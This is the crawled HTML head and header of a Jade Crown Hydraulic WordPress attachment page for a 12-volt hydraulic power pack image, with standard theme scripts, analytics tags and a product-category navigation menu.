

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jade-crown.com/product/hydraulic-power-unit-for-tailgate-car-lift/hydraulic_12_volt_power_pack/
body_size: 13995
content:
<!DOCTYPE html>
<html class="" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>hydraulic_12_volt_power_pack &#8211; Jade Crown Hydraulic</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Jade Crown Hydraulic &raquo; Feed" href="https://www.jade-crown.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jade Crown Hydraulic &raquo; Comments Feed" href="https://www.jade-crown.com/comments/feed/" />
			<link rel="shortcut icon" href="https://www.jade-crown.com/wp-content/uploads/2017/09/23.png" type="image/x-icon" />
		<link rel="alternate" type="application/rss+xml" title="Jade Crown Hydraulic &raquo; hydraulic_12_volt_power_pack Comments Feed" href="https://www.jade-crown.com/product/hydraulic-power-unit-for-tailgate-car-lift/hydraulic_12_volt_power_pack/feed/" />

		<meta property="og:title" content="hydraulic_12_volt_power_pack"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="https://www.jade-crown.com/product/hydraulic-power-unit-for-tailgate-car-lift/hydraulic_12_volt_power_pack/"/>
		<meta property="og:site_name" content="Jade Crown Hydraulic"/>
		<meta property="og:description" content=""/>

									<meta property="og:image" content="https://www.jade-crown.com/wp-content/uploads/2017/09/logo-1.png"/>
					<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.jade-crown.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sgr-css'  href='https://www.jade-crown.com/wp-content/plugins/simple-google-recaptcha/sgr.css?ver=1663718906' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.jade-crown.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.jade-crown.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.3' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='crp-style-rounded-thumbs-css'  href='https://www.jade-crown.com/wp-content/plugins/contextual-related-posts/css/default-style.css?ver=6.0.11' type='text/css' media='all' />
<style id='crp-style-rounded-thumbs-inline-css' type='text/css'>

.crp_related a {
  width: 240px;
  height: 259px;
  text-decoration: none;
}
.crp_related img {
  max-width: 240px;
  margin: auto;
}
.crp_related .crp_title {
  width: 240px;
}
                
</style>
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.jade-crown.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.5.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='avada-stylesheet-css'  href='https://www.jade-crown.com/wp-content/themes/Avada/assets/css/style.min.css?ver=5.2.2' type='text/css' media='all' />
<!--[if lte IE 9]>
<link rel='stylesheet' id='avada-IE-fontawesome-css'  href='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/font-awesome.css?ver=5.2.2' type='text/css' media='all' />
<![endif]-->
<!--[if IE]>
<link rel='stylesheet' id='avada-IE-css'  href='https://www.jade-crown.com/wp-content/themes/Avada/assets/css/ie.css?ver=5.2.2' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='tablepress-responsive-tables-css'  href='https://www.jade-crown.com/wp-content/plugins/tablepress-responsive-tables/css/responsive.dataTables.min.css?ver=1.4' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css'  href='https://www.jade-crown.com/wp-content/tablepress-combined.min.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css'  href='https://www.jade-crown.com/wp-content/uploads/fusion-styles/fusion-576.css?timestamp=1769314394&#038;ver=6.0.11' type='text/css' media='all' />
<!--[if !IE]><!-->
<link rel='stylesheet' id='tablepress-responsive-tables-flip-css'  href='https://www.jade-crown.com/wp-content/plugins/tablepress-responsive-tables/css/tablepress-responsive-flip.min.css?ver=1.4' type='text/css' media='all' />
<!--<![endif]-->
<script type='text/javascript' id='sgr-js-extra'>
/* <![CDATA[ */
var sgr = {"sgr_site_key":"6LfZWxYiAAAAAJIJ0Sa6B-9tuDMkx8yS9vrUN6Co"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/simple-google-recaptcha/sgr.js?ver=1663718906' id='sgr-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.enablelog.js?ver=5.4.5.1' defer='defer' id='enable-logs-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/wonderplugin-gallery/engine/wonderplugingallery.js?ver=9.5' id='wonderplugin-gallery-script-js'></script>
<link rel="https://api.w.org/" href="https://www.jade-crown.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.jade-crown.com/wp-json/wp/v2/media/576" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.jade-crown.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.jade-crown.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://www.jade-crown.com/?p=576' />
<link rel="alternate" type="application/json+oembed" href="https://www.jade-crown.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jade-crown.com%2Fproduct%2Fhydraulic-power-unit-for-tailgate-car-lift%2Fhydraulic_12_volt_power_pack%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.jade-crown.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jade-crown.com%2Fproduct%2Fhydraulic-power-unit-for-tailgate-car-lift%2Fhydraulic_12_volt_power_pack%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 5.4.5.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>

		
	<script type="text/javascript">
		var doc = document.documentElement;
		doc.setAttribute('data-useragent', navigator.userAgent);
	</script>

	<!-- Global Site Tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-53869826-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments)};
  gtag('js', new Date());

  gtag('config', 'UA-53869826-2');
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8957748165354211"
     crossorigin="anonymous"></script></head>

<body class="attachment attachment-template-default single single-attachment postid-576 attachmentid-576 attachment-jpeg fusion-image-hovers fusion-body ltr no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar mobile-logo-pos-left layout-wide-mode has-sidebar fusion-top-header menu-text-align-center mobile-menu-design-modern fusion-show-pagination-text">
				<div id="wrapper" class="">
		<div id="home" style="position:relative;top:-1px;"></div>
				
		
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v1 fusion-logo-left fusion-sticky-menu- fusion-sticky-logo- fusion-mobile-logo- fusion-mobile-menu-design-modern ">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
		<div class="fusion-logo" data-margin-top="20px" data-margin-bottom="0px" data-margin-left="0px" data-margin-right="50px">
				<a class="fusion-logo-link" href="https://www.jade-crown.com/">
						<img src="https://www.jade-crown.com/wp-content/uploads/2017/09/logo-1.png" width="170" height="30" alt="Jade Crown Hydraulic Logo" class="fusion-logo-1x fusion-standard-logo" />

							<img src="https://www.jade-crown.com/wp-content/uploads/2017/09/logo-1.png" width="170" height="30" alt="Jade Crown Hydraulic Retina Logo" class="fusion-standard-logo fusion-logo-2x" />
			
			<!-- mobile logo -->
			
			<!-- sticky header logo -->
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><ul role="menubar" id="menu-main-menu" class="fusion-menu"><li role="menuitem"  id="menu-item-652"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-652"  ><a  href="https://www.jade-crown.com/" class="fusion-arrow-highlight"><span class="menu-text">Home<span class="fusion-arrow-svg"><svg height="12px" width="23px">
						<path d="M0 0 L11.5 12 L23 0 Z" fill="#ffffff" />
						</svg></span></span></a></li><li role="menuitem"  id="menu-item-1298"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1298 fusion-dropdown-menu"  ><a  href="https://www.jade-crown.com/products/" class="fusion-arrow-highlight"><span class="menu-text">Products<span class="fusion-arrow-svg"><svg height="12px" width="23px">
						<path d="M0 0 L11.5 12 L23 0 Z" fill="#ffffff" />
						</svg></span><span class="fusion-dropdown-svg"><svg height="12px" width="23px">
							<path d="M0 12 L11.5 0 L23 12 Z" fill="#f2efef"/>
							</svg></span></span></a><ul role="menu" class="sub-menu"><li role="menuitem"  id="menu-item-1207"  class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-1207 fusion-dropdown-submenu"  ><a  href="https://www.jade-crown.com/products/dump-trailer-hydraulic-pump/" class="fusion-arrow-highlight"><span>Dump Traile Pump</span></a></li><li role="menuitem"  id="menu-item-1202"  class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-1202 fusion-dropdown-submenu"  ><a  href="https://www.jade-crown.com/products/forklift-power-units/" class="fusion-arrow-highlight"><span>ForkLift Power Units</span></a></li><li role="menuitem"  id="menu-item-1208"  class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-1208 fusion-dropdown-submenu"  ><a  href="https://www.jade-crown.com/products/power-units-for-tailgate-lift/" class="fusion-arrow-highlight"><span>Power Units For Tailgate Lift</span></a></li><li role="menuitem"  id="menu-item-1206"  class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-1206 fusion-dropdown-submenu"  ><a  href="https://www.jade-crown.com/products/power-units-for-lift-table/" class="fusion-arrow-highlight"><span>Power Units For Lift Table</span></a></li><li role="menuitem"  id="menu-item-1205"  class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-1205 fusion-dropdown-submenu"  ><a  href="https://www.jade-crown.com/products/power-units-for-scissor-lift/" class="fusion-arrow-highlight"><span>Power Units For Scissor Lift</span></a></li><li role="menuitem"  id="menu-item-1203"  class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-1203 fusion-dropdown-submenu"  ><a  href="https://www.jade-crown.com/products/power-units-for-dock-leveler/" class="fusion-arrow-highlight"><span>Power Units For Dock Leveler</span></a></li><li role="menuitem"  id="menu-item-1211"  class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-1211 fusion-dropdown-submenu"  ><a  href="https://www.jade-crown.com/products/double-acting-power-units/" class="fusion-arrow-highlight"><span>Double Acting Power Units</span></a></li><li role="menuitem"  id="menu-item-1204"  class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-1204 fusion-dropdown-submenu"  ><a  href="https://www.jade-crown.com/products/other-power-units/" class="fusion-arrow-highlight"><span>Other Power Units</span></a></li><li role="menuitem"  id="menu-item-1200"  class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-1200 fusion-dropdown-submenu"  ><a  href="https://www.jade-crown.com/products/dc-hydraulic-motor/" class="fusion-arrow-highlight"><span>DC Hydraulic Motor</span></a></li><li role="menuitem"  id="menu-item-1201"  class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-1201 fusion-dropdown-submenu"  ><a  href="https://www.jade-crown.com/products/hydraulic-gear-pump/" class="fusion-arrow-highlight"><span>Hydraulic Gear Pump</span></a></li><li role="menuitem"  id="menu-item-1210"  class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-1210 fusion-dropdown-submenu"  ><a  href="https://www.jade-crown.com/products/hydraulic-manifold-block/" class="fusion-arrow-highlight"><span>Hydraulic Manifold Block</span></a></li><li role="menuitem"  id="menu-item-2274"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2274 fusion-dropdown-submenu"  ><a  href="https://www.jade-crown.com/reservoir-tank/" class="fusion-arrow-highlight"><span>Plastic hydraulic Reservoir Tank</span></a></li></ul></li><li role="menuitem"  id="menu-item-738"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-738"  ><a  href="https://www.jade-crown.com/applications/" class="fusion-arrow-highlight"><span class="menu-text">Applications<span class="fusion-arrow-svg"><svg height="12px" width="23px">
						<path d="M0 0 L11.5 12 L23 0 Z" fill="#ffffff" />
						</svg></span></span></a></li><li role="menuitem"  id="menu-item-661"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-661"  ><a  href="https://www.jade-crown.com/support/" class="fusion-arrow-highlight"><span class="menu-text">Support<span class="fusion-arrow-svg"><svg height="12px" width="23px">
						<path d="M0 0 L11.5 12 L23 0 Z" fill="#ffffff" />
						</svg></span></span></a></li><li role="menuitem"  id="menu-item-1610"  class="menu-item menu-item-type-post_type_archive menu-item-object-avada_faq menu-item-1610"  ><a  href="https://www.jade-crown.com/faq-items/" class="fusion-arrow-highlight"><span class="menu-text">FAQs<span class="fusion-arrow-svg"><svg height="12px" width="23px">
						<path d="M0 0 L11.5 12 L23 0 Z" fill="#ffffff" />
						</svg></span></span></a></li><li role="menuitem"  id="menu-item-653"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-653"  ><a  href="https://www.jade-crown.com/about-us/" class="fusion-arrow-highlight"><span class="menu-text">About Us<span class="fusion-arrow-svg"><svg height="12px" width="23px">
						<path d="M0 0 L11.5 12 L23 0 Z" fill="#ffffff" />
						</svg></span></span></a></li><li role="menuitem"  id="menu-item-2016"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2016 fusion-menu-item-button"  ><a  href="https://www.jade-crown.com/contact_us/" class="fusion-arrow-highlight"><span class="menu-text fusion-button button-default button-large">Contact Us</span></a></li></ul></nav>		<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon fusion-icon-bars" aria-label="Toggle mobile menu"></a>
		
		
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left"></nav>

	</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
					
		<div id="sliders-container">
					</div>
						
					<div class="fusion-page-title-bar fusion-page-title-bar-breadcrumbs fusion-page-title-bar-right">
	<div class="fusion-page-title-row">
		<div class="fusion-page-title-wrapper">
			<div class="fusion-page-title-captions">

				
				
			</div>

												<div class="fusion-page-title-secondary">
						<div class="fusion-breadcrumbs"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.jade-crown.com"><span itemprop="title">Home</span></a></span><span class="fusion-breadcrumb-sep">>></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.jade-crown.com/product/hydraulic-power-unit-for-tailgate-car-lift/"><span itemprop="title">Power Unit For Tailgate Car Lift</span></a></span><span class="fusion-breadcrumb-sep">>></span><span class="breadcrumb-leaf">hydraulic_12_volt_power_pack</span></div>					</div>
							
		</div>
	</div>
</div>
		
		
		
						<main id="main" role="main" class="clearfix " style="">
			<div class="fusion-row" style="">

<section id="content" style="float: left;">
		
			<article id="post-576" class="post post-576 attachment type-attachment status-inherit hentry">
										<span class="entry-title" style="display: none;">hydraulic_12_volt_power_pack</span>
			
